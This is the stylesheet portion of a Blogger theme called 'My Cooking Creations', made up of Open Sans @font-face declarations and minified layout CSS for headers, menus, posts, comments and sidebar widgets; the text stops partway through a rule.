<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        My Cooking Creations
Version:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#444444}a:hover{color:#e06666}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#eeeeee none no-repeat scroll center center;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#444444;word-wrap:break-word;margin:0;padding:0}.row{width:1000px}#content-wrapper{padding:5px;margin:35px auto;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 15px}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb{opacity:.9}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .facebook a:before{content:"\f230"}.social .facebook-f a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f16a"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f14c"}#header-wrap{position:relative;background-color:#fff;z-index:1000;margin:0}.header-header{position:relative;width:100%;overflow:hidden;padding:40px 0}.header-header .container{position:relative;margin:0 auto}.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}.header-logo .header-brand{display:inline-block;line-height:0}.header-logo img{max-width:100%;height:auto;vertical-align:middle}.header-logo h1{color:#444444;font-size:40px;line-height:1.5em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-menu{position:relative;width:100%;height:52px;background-color:#b1b1b1;z-index:1010;margin:0}.header-menu .container{position:relative;margin:0 auto}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:52px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;font-size:13px;color:#444444;font-weight:600;line-height:52px;text-transform:uppercase;display:inline-block;margin:0;padding:0 15px}#main-menu #main-menu-nav > li.li-home{background-color:#e06666}#main-menu ul > li:hover{background-color:#e06666}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:52px;width:180px;background-color:#b1b1b1;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;box-shadow:0 0 3px rgba(0,0,0,0.07)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;padding:0}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;padding:0 15px;margin:0;transition:color .17s}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.no-posts{display:block;height:100px;line-height:100px;text-align:center}.show-search{position:absolute;right:0;top:0;display:block;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:14px;font-weight:400;text-align:center;cursor:pointer}.show-search:before{content:"\f002";font-family:FontAwesome}.search-active .show-search:before{content:"\f00d";font-family:FontAwesome}#nav-search{display:none;position:absolute;top:52px;right:0;width:250px;height:52px;z-index:99;background-color:#fff;box-sizing:border-box;padding:10px;border:1px solid #ebebeb;box-shadow:0 0 3px rgba(0,0,0,0.03)}#nav-search .search-form{display:flex;width:100%;height:52px;background-color:rgba(0,0,0,0);overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:30px;font-family:inherit;color:#444444;outline:none;padding:0 10px;margin:0 7px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;line-height:30px;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px}#nav-search .search-action{position:relative;width:30px;height:30px;background-color:#b1b1b1;color:#fff;cursor:pointer;border:0;border-radius:2px;transition:background .17s ease}#nav-search .search-action:hover{background-color:#e06666}.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:17px;font-weight:400;text-align:center;cursor:pointer;padding:0;transition:color .17s ease}.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(0,0,0,0.8)}.mobile-menu-wrap{display:none}.mobile-menu{position:absolute;top:52px;left:0;width:100%;background-color:#b1b1b1;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;border-top:1px solid rgba(255,255,255,0.05);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;line-height:38px;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li:last-child{border-bottom:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#444444;padding:0 20px;display:block;transition:all .17s ease}.mobile-menu ul li a:hover{color:#e06666}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#444444;cursor:pointer;border-left:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:38px;font-size:16px;line-height:38px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle:hover{color:#e06666}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu ul li ul li:first-child{border-top:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li ul li{background-color:rgba(0,0,0,0.02)}.main .widget{position:relative}.queryMessage{overflow:hidden;background-color:#fff;color:#444444;font-size:13px;font-weight:400;padding:7px 10px;margin:0 0 25px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#e06666}.queryMessage a.show-more:hover{text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.blog-post{display:block;overflow:visible;word-wrap:break-word}.index-post{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px;margin:0 0 30px}.index-post:before{content:'';position:absolute;top:0;right:0;border:15px solid #e06666;border-left-color:#fff;border-bottom-color:#fff}.index-post .post-image-wrap{float:left;width:100%;height:auto;margin:0 0 20px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.blog-post .blog-post-info{text-align:center}.index-post .post-info{float:left;width:100%;margin:0 0 25px}.index-post .post-info > h2{font-size:27px;font-weight:700;line-height:1.5em;margin:0 0 13px}.index-post .post-info > h2 > a{display:block;color:#444444;transition:color .17s ease}.index-post .post-info > h2 > a:hover{color:#e06666}.post-meta{color:#e06666;font-size:14px;font-weight:400;font-style:italic}.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 5px 0 0}.blog-post-info .post-meta .post-date:before,.post-meta .post-reply:before{content:'\2022';font-size:11px;margin:0 5px 0 0}.post-meta a{color:#e06666}.post-meta a:hover{text-decoration:underline}.index-post .post-content{float:left;width:100%}.widget iframe,.widget img{max-width:100%}.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0}.index .post-footer{padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-tag{position:relative;display:inline-block;color:#888;font-size:13px;font-style:italic;line-height:30px;margin:0}.post-tag:before{content:'\f115';font-family:FontAwesome;font-style:normal;color:#aaa;margin:0 5px 0 0}a.read-more{float:right;background-color:#b1b1b1;height:30px;font-size:14px;color:#fff;line-height:30px;padding:0 25px;border-radius:30px;transition:background .17s ease}a.read-more:hover{background-color:#e06666}.post-content-wrap{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px}.item-post .post-header{float:left;width:100%}.item-post h1.post-title{font-size:27px;color:#444444;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 13px}.item-post .post-body{float:left;width:100%;overflow:hidden;font-size:15px;line-height:1.6em;padding:25px 0 0}.static_page .item-post .post-body{padding:20px 0}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.post-content-footer{position:relative;float:left;width:100%;padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-labels{float:left;height:auto;position:relative;margin:0}.post-labels span{float:left;color:#aaa;font-size:14px;font-weight:400;font-style:italic;margin:0 5px 0 0;transition:all .17s ease}.post-labels span.labels-icon{margin-right:5px}.post-labels span a{color:#888;transition:color .17s ease}.post-labels span a:hover{color:#e06666;text-decoration:underline}.post-labels span:after{content:','}.post-labels span:last-child:after{display:none}.post-labels span.labels-icon:after{content:'\f115';font-family:FontAwesome;font-style:normal}.post-share{position:relative;float:right;line-height:0;margin:0}ul.share-links{position:relative}.share-links li{float:left;box-sizing:border-box;margin:0 0 0 5px}.share-links li a{float:left;display:inline-block;width:28px;height:28px;background-color:#b1b1b1;line-height:28px;color:#fff;font-size:13px;text-align:center;font-weight:400;border-radius:100%;transition:background .17s ease}.share-links li a:hover{background-color:#e06666}.item .post-footer{position:relative;float:left;width:100%}ul.post-nav{position:relative;overflow:hidden;display:block;margin:30px 0 0}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#444444;line-height:1.4em;display:block;overflow:hidden}.post-nav li a p{transition:color .17s ease}.post-nav li a:hover p{color:#e06666}.post-nav li span{display:block;font-size:14px;color:#e06666;font-weight:700;padding:0 0 3px}.post-nav .post-prev span:before{content:"\f104";float:left;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 3px 0 0}.post-nav .post-next span:after{content:"\f105";float:right;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 0 0 3px}.post-nav p{font-size:12px;font-weight:400;line-height:1.5em;margin:0}.post-nav li a .post-nav-active p{color:#e06666;text-decoration:none}.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:30px;margin:30px 0 0}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 3px}.author-name span{color:#444444}.author-name a{color:#e06666}.author-name a:hover{text-decoration:underline}.author-description{overflow:hidden;font-size:14px;color:#888;line-height:1.6em}.author-description a{color:#444444;font-style:italic;transition:color .17s ease}.author-description a:hover{color:#e06666;text-decoration:underline}#related-wrap{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px 30px 30px;margin:30px 0 0}#related-wrap .related-tag{display:none}.related-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.related-title h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}.related-ready{float:left;width:100%}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;box-sizing:border-box;margin:0;padding:0 10px}.related-posts .post-image-wrap{position:relative;overflow:hidden}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}.related-posts .post-title a{color:#444444;transition:color .17s ease}.related-posts .related-item:hover .post-title a{color:#e06666}#blog-pager{float:left;width:100%}.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#b1b1b1;color:#fff;font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:2px;transition:background .17s ease}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px}.blog-pager .blog-pager-newer-link{float:left}.blog-pager .blog-pager-older-link{float:right}.blog-pager span.page-dots{min-width:20px;background-color:transparent;font-size:16px;color:#444444;line-height:30px;font-weight:400;box-shadow:none}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#e06666}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400}.blog-pager .page-prev:before{content:'\f104'}.blog-pager .page-next:before{content:'\f105'}.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.archive #blog-pager{display:none}.blog-post-comments{display:none;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px 30px 20px;margin:30px 0 0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0}.comments > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0 0 30px}.no-comments > h3{margin:10px 0 15px}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-post-message{display:none}.comments .comment-block{padding:0 0 0 55px}.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}.comment-thread ol{padding:0;margin:0 0 15px}.comment-thread ol > li:first-child{padding:0;margin:0;border:0}.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}.comment-thread ol > li:first-child > .avatar-image-container{top:0}.avatar-image-container img{width:10%;height:10%}.comments .comment-header .user{font-size:15px;color:#444444;display:inline-block;font-style:normal;font-weight:700;margin:0}.comments .comment-header .user a{color:#444444;transition:color .17s ease}.comments .comment-header .user a:hover{color:#e06666}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#e06666;font-weight:400;vertical-align:top;margin:0 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}.comment-header .datetime a{font-size:12px;color:#e06666;font-style:italic}.comment-header .datetime a:before{content:'\2022';font-size:12px;margin:0 5px 0 2px}.comments .comment-actions{display:block;margin:0 0 15px}.comments .comment-actions a{color:#e06666;font-size:11px;font-style:italic;margin:0 15px 0 0;transition:color .17s ease}.comments .comment-actions a:hover{color:#e06666;text-decoration:underline}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}.comments .continue{display:none!important}.comments .comment-replies{padding:0 0 0 55px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments .comment-footer{font-size:13px}.comment-form > p{font-size:13px;padding:10px 0 5px}.comment-form > p > a{color:#444444}.comment-form > p > a:hover{text-decoration:underline}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#444444;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 15px;margin:0;border-left:3px solid #e06666}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px;margin:0 0 30px}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.sidebar .widget > .widget-title > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}#sidebar-right .widget:last-child{margin:0}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}.list-label li:first-child{padding:0 0 8px;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#444444;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#e06666;text-decoration:underline}.list-label .label-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}.list-label li a:hover .label-count{color:#e06666}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:#b1b1b1;color:#fff;font-size:12px;font-weight:400;line-height:26px;padding:0 10px;border-radius:26px;transition:all .17s ease}.cloud-label li a:hover{background-color:#e06666}.cloud-label .label-count{display:none}.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}.FollowByEmail .before-text{display:block;overflow:hidden;font-size:13px;line-height:1.5em;margin:0 0 15px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;font-family:inherit;font-size:11px;color:#888;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;background-color:#b1b1b1;font-family:inherit;font-size:14px;color:#fff;font-weight:400;cursor:pointer;margin:10px 0 0;border:0;border-radius:2px;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e06666}#ArchiveList ul.flat li{color:#444444;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li a{display:block;color:#444444;transition:color .17s}#ArchiveList .flat li a:hover{color:#e06666;text-decoration:underline}#ArchiveList .flat li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}#ArchiveList .flat li a .post-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}#ArchiveList .flat li a:hover .post-count{color:#e06666}.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}.PopularPosts .widget-content .post:first-child,.custom-widget li:first-child{padding:0}.PopularPosts 